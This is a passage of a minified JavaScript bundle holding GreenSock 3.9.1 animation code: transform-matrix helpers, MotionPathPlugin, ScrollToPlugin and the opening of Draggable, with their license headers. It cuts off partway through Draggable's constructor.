var Qi,Zi,$i,Ji,to,eo,no,ro,io,oo="transform",so=oo+"Origin",ao=function(t){var e=t.ownerDocument||t;!(oo in t.style)&&"msTransform"in t.style&&(so=(oo="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(Zi=window,no=new go,e){Qi=e,$i=e.documentElement,Ji=e.body,(ro=Qi.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),r=e.createElement("div");Ji.appendChild(n),n.appendChild(r),n.style.position="static",n.style[oo]="translate3d(0,0,1px)",io=r.offsetParent!==n,Ji.removeChild(n)}return e},uo=[],lo=[],ho=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},co=function t(e,n){if(e.parentNode&&(Qi||ao(e))){var r=ho(e),i=r?r.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",o=r?n?"rect":"g":"div",s=2!==n?0:100,a=3===n?100:0,u="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",l=Qi.createElementNS?Qi.createElementNS(i.replace(/^https/,"http"),o):Qi.createElement(o);return n&&(r?(eo||(eo=t(e)),l.setAttribute("width",.01),l.setAttribute("height",.01),l.setAttribute("transform","translate("+s+","+a+")"),eo.appendChild(l)):(to||((to=t(e)).style.cssText=u),l.style.cssText=u+"width:0.1px;height:0.1px;top:"+a+"px;left:"+s+"px",to.appendChild(l))),l}throw"Need document and parent."},fo=function(t,e){var n,r,i,o,s,a,u=ho(t),l=t===u,h=u?uo:lo,c=t.parentNode;if(t===Zi)return t;if(h.length||h.push(co(t,1),co(t,2),co(t,3)),n=u?eo:to,u)l?(o=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[oo],t.style[oo]="none",t.appendChild(ro),n=ro.getCTM(),t.removeChild(ro),e?t.style[oo]=e:t.style.removeProperty(oo.replace(/([A-Z])/g,"-$1").toLowerCase())),n||no.clone()}(t)).e/i.a,s=-i.f/i.d,r=no):(i=t.getBBox(),o=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new go,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:no).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&"g"===t.tagName.toLowerCase()&&(o=s=0),(l?u:c).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+o)+","+(r.f+s)+")");else{if(o=s=0,io)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Zi.getComputedStyle(i)[oo]+"").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if("absolute"!==(a=Zi.getComputedStyle(t)).position&&"fixed"!==a.position)for(r=t.offsetParent;c&&c!==r;)o+=c.scrollLeft||0,s+=c.scrollTop||0,c=c.parentNode;(i=n.style).top=t.offsetTop-s+"px",i.left=t.offsetLeft-o+"px",i[oo]=a[oo],i[so]=a[so],i.position="fixed"===a.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n},po=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},go=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),po(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return po(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,h=t.d,c=t.e,f=t.f;return po(this,a*e+l*r,a*n+l*i,u*e+h*r,u*n+h*i,o+c*e+f*r,s+c*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function Do(t,e,n,r){if(!t||!t.parentNode||(Qi||ao(t)).documentElement===t)return new go;var i=function(t){for(var e,n;t&&t!==Ji;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=ho(t)?uo:lo,s=fo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),h=s.parentNode,c=!r&&function t(e){return"fixed"===Zi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),f=new go((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(c?0:Zi.pageXOffset||Qi.scrollLeft||$i.scrollLeft||Ji.scrollLeft||0),a.top+(c?0:Zi.pageYOffset||Qi.scrollTop||$i.scrollTop||Ji.scrollTop||0));if(h.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?f.inverse():f}
/*!
 * MotionPathPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var mo,vo,_o,yo,xo="x,translateX,left,marginLeft,xPercent".split(","),wo="y,translateY,top,marginTop,yPercent".split(","),Co=Math.PI/180,Fo=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},Eo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0},bo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},To=function(t,e,n,r,i,o,s,a,u){"cubic"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(Eo(n,r,a),i?Eo(n,i,u):0),s.relative&&bo(e),e=[(i?ui:ai)(e,s.curviness)]);return e=o(Oo(e,n,s)),ko(t,n,r,e,"x",a),i&&ko(t,n,i,e,"y",u),ti(e,s.resolution||(0===s.curviness?20:12))},Mo=function(t){return t},Ao=/[-+\.]*\d+\.?(?:e-|e\+)?\d*/g,Po=function(t,e,n){var r,i=Do(t),o=0,s=0;return"svg"===(t.tagName+"").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute("width"),height:+t.getAttribute("height")}):r=e&&t.getBBox&&t.getBBox(),e&&"auto"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},So=function(t,e,n,r){var i,o=Do(t.parentNode,!0,!0),s=o.clone().multiply(Do(e)),a=Po(t,n,o),u=Po(e,r,o),l=u.x,h=u.y;return s.e=s.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(i=e.getAttribute("d").match(Ao)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-a.x,s.f=h-a.y,s},Oo=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,h=n.alignOrigin,c=t[0][0],f=t[0][1],p=Eo(e,"x"),d=Eo(e,"y");return t&&t.length?(s&&("self"===s||(r=yo(s)[0]||e)===e?ii(t,1,0,0,1,p-c,d-f):(h&&!1!==h[2]?mo.set(e,{transformOrigin:100*h[0]+"% "+100*h[1]+"%"}):h=[Eo(e,"xPercent")/-100,Eo(e,"yPercent")/-100],o=(i=So(e,r,h,"auto")).apply({x:c,y:f}),ii(t,i.a,i.b,i.c,i.d,p+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?ii(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&ii(t,1,0,0,1,u||0,l||0),t):qr("M0,0L0,0")},ko=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(",")<0?u:n,h=t._pt=new vo(t._pt,e,l,0,0,Mo,0,s.set(e,l,t));h.u=_o(s.get(e,l,o))||0,h.path=r,h.pp=i,t._props.push(l)},Bo={version:"3.9.1",name:"motionPath",register:function(t,e,n){_o=(mo=t).utils.getUnit,yo=mo.utils.toArray,vo=n},init:function(t,e){if(!mo)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,o,s=[],a=e,u=a.path,l=a.autoRotate,h=a.unitX,c=a.unitY,f=a.x,p=a.y,d=u[0],g=(i=e.start,o="end"in e?e.end:1,function(t){return i||1!==o?$r(t,i,o):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=_o(t._gsap.get(t,this.rProp))||0),Array.isArray(u)&&!("closed"in u)&&"number"!=typeof d){for(r in d)!f&&~xo.indexOf(r)?f=r:!p&&~wo.indexOf(r)&&(p=r);for(r in f&&p?s.push(To(this,Fo(Fo([],u,f,0),u,p,1),t,f,p,g,e,h||_o(u[0][f]),c||_o(u[0][p]))):f=p=0,d)r!==f&&r!==p&&s.push(To(this,Fo([],u,r,2),t,r,0,g,e,_o(u[0][r])))}else ti(n=g(Oo(qr(e.path),t,e)),e.resolution),s.push(n),ko(this,t,e.x||"x",n,"x",e.unitX||"px"),ko(this,t,e.y||"y",n,"y",e.unitY||"px")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)ri(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Co:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return ti(qr(t)).totalLength},sliceRawPath:$r,getRawPath:qr,pointsToSegment:ui,stringToRawPath:si,rawPathToString:li,transformRawPath:ii,getGlobalMatrix:Do,getPositionOnPath:ri,cacheRawPathMeasurements:ti,convertToPath:function(t,e){return yo(t).map((function(t){return Qr(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Do(e,!0,!0).multiply(Do(t));return n?r.apply(n):r},getAlignMatrix:So,getRelativePosition:function(t,e,n,r){var i=So(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Fo(Fo([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&bo(n),["cubic"===e.type?n:ui(n,e.curviness)]}};(mo||"undefined"!=typeof window&&(mo=window.gsap)&&mo.registerPlugin&&mo)&&mo.registerPlugin(Bo);
/*!
 * ScrollToPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Lo,No,Ro,Xo,Yo,Io,zo,Ho=function(){return"undefined"!=typeof window},Wo=function(){return Lo||Ho()&&(Lo=window.gsap)&&Lo.registerPlugin&&Lo},Vo=function(t){return"string"==typeof t},jo=function(t){return"function"==typeof t},Uo=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===Ro||t===Xo||t===Yo?Math.max(Xo[r],Yo[r])-(Ro["inner"+n]||Xo[i]||Yo[i]):t[r]-t["offset"+n]},qo=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===Ro&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=Xo[n]?Xo:Yo),function(){return t[n]}},Go=function(t,e){if(!(t=Io(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ro||e===Yo,i=r?{top:Xo.clientTop-(Ro.pageYOffset||Xo.scrollTop||Yo.scrollTop||0),left:Xo.clientLeft-(Ro.pageXOffset||Xo.scrollLeft||Yo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=qo(e,"x")(),o.y+=qo(e,"y")()),o},Ko=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?Vo(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?Uo(e,n)-i:Math.min(Uo(e,n),Go(t,e)[n]-i):parseFloat(t)-i},Qo=function(){Lo=Wo(),Ho()&&Lo&&document.body&&(Ro=window,Yo=document.body,Xo=document.documentElement,Io=Lo.utils.toArray,Lo.config({autoKillThreshold:7}),zo=Lo.config(),No=1)},Zo={version:"3.9.1",name:"scrollTo",rawVars:1,register:function(t){Lo=t,Qo()},init:function(t,e,n,r,i){No||Qo();var o=Lo.getProperty(t,"scrollSnapType");this.isWin=t===Ro,this.target=t,this.tween=n,e=function(t,e,n,r){if(jo(t)&&(t=t(e,n,r)),"object"!=typeof t)return Vo(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&jo(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=qo(t,"x"),this.getY=qo(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),o&&"none"!==o&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(this.add(this,"x",this.x,Ko(e.x,t,"x",this.x,e.offsetX||0),r,i),this._props.push("scrollTo_x")):this.skipX=1,null!=e.y?(this.add(this,"y",this.y,Ko(e.y,t,"y",this.y,e.offsetY||0),r,i),this._props.push("scrollTo_y")):this.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,h=e.autoKill,c=e.xPrev,f=e.yPrev,p=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=p||!e.skipX?e.getX():c,i=(r=p||!e.skipY?e.getY():f)-f,o=n-c,s=zo.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(o>s||o<-s)&&n<Uo(u,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<Uo(u,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),p?Ro.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty("scroll-snap-type"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};Zo.max=Uo,Zo.getOffset=Go,Zo.buildGetter=qo,Wo()&&Lo.registerPlugin(Zo);
/*!
 * Draggable 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
var $o,Jo,ts,es,ns,rs,is,os,ss,as,us,ls,hs,cs,fs,ps,ds,gs,Ds,ms,vs,_s=function(){return"undefined"!=typeof window},ys=function(){return $o||_s()&&($o=window.gsap)&&$o.registerPlugin&&$o},xs=function(t){return"function"==typeof t},ws=function(t){return"object"==typeof t},Cs=function(t){return void 0===t},Fs=function(){return!1},Es="transform",bs="transformOrigin",Ts=function(t){return Math.round(1e4*t)/1e4},Ms=Array.isArray,As=function(t,e){var n=ts.createElementNS?ts.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ts.createElement(t);return n.style?n:ts.createElement(t)},Ps=180/Math.PI,Ss=new go,Os=Date.now||function(){return(new Date).getTime()},ks=[],Bs={},Ls=0,Ns=/^(?:a|input|textarea|button|select)$/i,Rs=0,Xs={},Ys={},Is=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},zs=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},Hs=function(){return ks.forEach((function(t){return t()}))},Ws=function(){return!ks.length&&$o.ticker.remove(Hs)},Vs=function(t){for(var e=ks.length;e--;)ks[e]===t&&ks.splice(e,1);$o.to(Ws,{overwrite:!0,delay:15,duration:0,onComplete:Ws,data:"_draggable"})},js=function(t,e,n,r){if(t.addEventListener){var i=hs[e];r=r||(us?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},Us=function(t,e,n){if(t.removeEventListener){var r=hs[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},qs=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},Gs=function t(e){fs=e.touches&&cs<e.touches.length,Us(e.target,"touchend",t)},Ks=function(t){fs=t.touches&&cs<t.touches.length,js(t.target,"touchend",Gs)},Qs=function(t){return Jo.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Zs=function(t){return Jo.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},$s=function t(e,n){js(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},Js=function t(e,n){Us(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},ta=function(t){return!(t&&t!==es&&9!==t.nodeType&&t!==ts.body&&t!==Jo&&t.nodeType&&t.parentNode)},ea=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,ta(t)?Math.max(es[r],ns[r])-(Jo["inner"+n]||es[i]||ns[i]):t[r]-t[i])},na=function t(e,n){var r=ea(e,"x"),i=ea(e,"y");ta(e)?e=Ys:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},ra=function(t,e,n){var r=t.style;r&&(Cs(r[e])&&(e=ss(e,t)||e),null==n?r.removeProperty&&r.removeProperty(e.replace(/([A-Z])/g,"-$1").toLowerCase()):r[e]=n)},ia=function(t){return Jo.getComputedStyle(t instanceof Element?t:t.host||(t.parentNode||{}).host||t)},oa={},sa=function(t){if(t===Jo)return oa.left=oa.top=0,oa.width=oa.right=es.clientWidth||t.innerWidth||ns.clientWidth||0,oa.height=oa.bottom=(t.innerHeight||0)-20<es.clientHeight?es.clientHeight:t.innerHeight||ns.clientHeight||0,oa;var e=t.ownerDocument||ts,n=Cs(t.pageX)?t.nodeType||Cs(t.left)||Cs(t.top)?as(t)[0].getBoundingClientRect():t:{left:t.pageX-Zs(e),top:t.pageY-Qs(e),right:t.pageX-Zs(e)+1,bottom:t.pageY-Qs(e)+1};return Cs(n.right)&&!Cs(n.width)?(n.right=n.left+n.width,n.bottom=n.top+n.height):Cs(n.width)&&(n={width:n.right-n.left,height:n.bottom-n.top,right:n.right,left:n.left,bottom:n.bottom,top:n.top}),n},aa=function(t,e,n){var r,i=t.vars,o=i[n],s=t._listeners[e];return xs(o)&&(r=o.apply(i.callbackScope||t,i[n+"Params"]||[t.pointerEvent])),s&&!1===t.dispatchEvent(e)&&(r=!1),r},ua=function(t,e){var n,r,i,o=as(t)[0];return o.nodeType||o===Jo?ha(o,e):Cs(t.left)?{left:r=t.min||t.minX||t.minRotation||0,top:n=t.min||t.minY||0,width:(t.max||t.maxX||t.maxRotation||0)-r,height:(t.max||t.maxY||0)-n}:(i={x:0,y:0},{left:t.left-i.x,top:t.top-i.y,width:t.width,height:t.height})},la={},ha=function(t,e){e=as(e)[0];var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=t.getBBox&&t.ownerSVGElement,m=t.ownerDocument||ts;if(t===Jo)i=Qs(m),r=(n=Zs(m))+(m.documentElement.clientWidth||t.innerWidth||m.body.clientWidth||0),o=i+((t.innerHeight||0)-20<m.documentElement.clientHeight?m.documentElement.clientHeight:t.innerHeight||m.body.clientHeight||0);else{if(e===Jo||Cs(e))return t.getBoundingClientRect();n=i=0,D?(f=(c=t.getBBox()).width,p=c.height):(t.viewBox&&(c=t.viewBox.baseVal)&&(n=c.x||0,i=c.y||0,f=c.width,p=c.height),f||(c="border-box"===(d=ia(t)).boxSizing,f=(parseFloat(d.width)||t.clientWidth||0)+(c?0:parseFloat(d.borderLeftWidth)+parseFloat(d.borderRightWidth)),p=(parseFloat(d.height)||t.clientHeight||0)+(c?0:parseFloat(d.borderTopWidth)+parseFloat(d.borderBottomWidth)))),r=f,o=p}return t===e?{left:n,top:i,width:r-n,height:o-i}:(a=(s=Do(e,!0).multiply(Do(t))).apply({x:n,y:i}),u=s.apply({x:r,y:i}),l=s.apply({x:r,y:o}),h=s.apply({x:n,y:o}),n=Math.min(a.x,u.x,l.x,h.x),i=Math.min(a.y,u.y,l.y,h.y),{left:n+((g=e.parentNode||{}).scrollLeft||0),top:i+(g.scrollTop||0),width:Math.max(a.x,u.x,l.x,h.x)-n,height:Math.max(a.y,u.y,l.y,h.y)-i})},ca=function(t,e,n,r,i,o){var s,a,u,l={};if(e)if(1!==i&&e instanceof Array){if(l.end=s=[],u=e.length,ws(e[0]))for(a=0;a<u;a++)s[a]=Is(e[a],i);else for(a=0;a<u;a++)s[a]=e[a]*i;n+=1.1,r-=1.1}else xs(e)?l.end=function(n){var r,o,s=e.call(t,n);if(1!==i)if(ws(s)){for(o in r={},s)r[o]=s[o]*i;s=r}else s*=i;return s}:l.end=e;return(n||0===n)&&(l.max=n),(r||0===r)&&(l.min=r),o&&(l.velocity=0),l},fa=function t(e){var n;return!(!e||!e.getAttribute||e===ns)&&(!("true"!==(n=e.getAttribute("data-clickable"))&&("false"===n||!e.onclick&&!Ns.test(e.nodeName+"")&&"true"!==e.getAttribute("contentEditable")))||t(e.parentNode))},pa=function(t,e){for(var n,r=t.length;r--;)(n=t[r]).ondragstart=n.onselectstart=e?null:Fs,$o.set(n,{lazy:!0,userSelect:e?"text":"none"})},da=function(t,e){t=$o.utils.toArray(t)[0],e=e||{};var n,r,i,o,s,a,u=document.createElement("div"),l=u.style,h=t.firstChild,c=0,f=0,p=t.scrollTop,d=t.scrollLeft,g=t.scrollWidth,D=t.scrollHeight,m=0,v=0,_=0;ms&&!1!==e.force3D?(s="translate3d(",a="px,0px)"):Es&&(s="translate(",a="px)"),this.scrollTop=function(t,e){if(!arguments.length)return-this.top();this.top(-t,e)},this.scrollLeft=function(t,e){if(!arguments.length)return-this.left();this.left(-t,e)},this.left=function(n,r){if(!arguments.length)return-(t.scrollLeft+f);var i=t.scrollLeft-d,o=f;if((i>2||i<-2)&&!r)return d=t.scrollLeft,$o.killTweensOf(this,{left:1,scrollLeft:1}),this.left(-d),void(e.onKill&&e.onKill());(n=-n)<0?(f=n-.5|0,n=0):n>v?(f=n-v|0,n=v):f=0,(f||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a),f+m>=0&&(l.paddingRight=f+m+"px")),t.scrollLeft=0|n,d=t.scrollLeft},this.top=function(n,r){if(!arguments.length)return-(t.scrollTop+c);var i=t.scrollTop-p,o=c;if((i>2||i<-2)&&!r)return p=t.scrollTop,$o.killTweensOf(this,{top:1,scrollTop:1}),this.top(-p),void(e.onKill&&e.onKill());(n=-n)<0?(c=n-.5|0,n=0):n>_?(c=n-_|0,n=_):c=0,(c||o)&&(this._skip||(l[Es]=s+-f+"px,"+-c+a)),t.scrollTop=0|n,p=t.scrollTop},this.maxScrollTop=function(){return _},this.maxScrollLeft=function(){return v},this.disable=function(){for(h=u.firstChild;h;)o=h.nextSibling,t.appendChild(h),h=o;t===u.parentNode&&t.removeChild(u)},this.enable=function(){if((h=t.firstChild)!==u){for(;h;)o=h.nextSibling,u.appendChild(h),h=o;t.appendChild(u),this.calibrate()}},this.calibrate=function(e){var o,s,a,h=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,h&&t.clientHeight===r&&u.offsetHeight===i&&g===t.scrollWidth&&D===t.scrollHeight&&!e||((c||f)&&(s=this.left(),a=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=ia(t),h&&!e||(l.display="block",l.width="auto",l.paddingRight="0px",(m=Math.max(0,t.scrollWidth-t.clientWidth))&&(m+=parseFloat(o.paddingLeft)+(vs?parseFloat(o.paddingRight):0))),l.display="inline-block",l.position="relative",l.overflow="visible",l.verticalAlign="top",l.boxSizing="content-box",l.width="100%",l.paddingRight=m+"px",vs&&(l.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,D=t.scrollHeight,v=t.scrollWidth-n,_=t.scrollHeight-r,i=u.offsetHeight,l.display="block",(s||a)&&(this.left(s),this.top(a)))},this.content=u,this.element=t,this._skip=!1,this.enable()},ga=function(t){if(_s()&&document.body){var e=window&&window.navigator;Jo=window,ts=document,es=ts.documentElement,ns=ts.body,rs=As("div"),Ds=!!window.PointerEvent,(is=As("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",gs="grab"===is.style.cursor?"grab":"move",ps=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),ls="ontouchstart"in es&&"orientation"in Jo||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=As("div"),i=As("div"),o=i.style,s=ns,o.display="inline-block",o.position="relative",r.style.cssText=i.innerHTML="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),s.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,s.removeChild(r),vs=n,hs=function(t){for(var e=t.split(","),n=(("onpointerdown"in rs?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in rs?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{es.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){us=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),js(ts,"touchcancel",Fs),js(Jo,"touchmove",Fs),ns&&ns.addEventListener("touchstart",Fs),js(ts,"contextmenu",(function(){for(var t in Bs)Bs[t].isPressed&&Bs[t].endDrag()})),$o=os=ys()}var n,r,i,o,s;$o?(ds=$o.plugins.inertia,ss=$o.utils.checkPrefix,Es=ss(Es),bs=ss(bs),as=$o.utils.toArray,ms=!!ss("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Da=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,os||ga(1),e=as(e)[0],ds||(ds=$o.plugins.inertia),i.vars=n=Is(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,$o.getProperty(e,"x");var o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N,R=(n.type||"x,y").toLowerCase(),X=~R.indexOf("x")||~R.indexOf("y"),Y=-1!==R.indexOf("rotation"),I=Y?"rotation":X?"x":"left",z=X?"y":"top",H=!(!~R.indexOf("x")&&!~R.indexOf("left")&&"scroll"!==R),W=!(!~R.indexOf("y")&&!~R.indexOf("top")&&"scroll"!==R),V=n.minimumMovement||2,j=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),U=as(n.trigger||n.handle||e),q={},G=0,K=!1,Q=n.autoScrollMarginTop||40,Z=n.autoScrollMarginRight||40,$=n.autoScrollMarginBottom||40,J=n.autoScrollMarginLeft||40,tt=n.clickableTest||fa,et=0,nt=e._gsap||$o.core.getCache(e),rt=function t(e){return"fixed"===ia(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(e),it=function(t,n){return parseFloat(nt.get(e,t,n))},ot=e.ownerDocument||ts,st=function(t){return qs(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},at=function t(n){if(j.autoScroll&&j.isDragging&&(K||x)){var 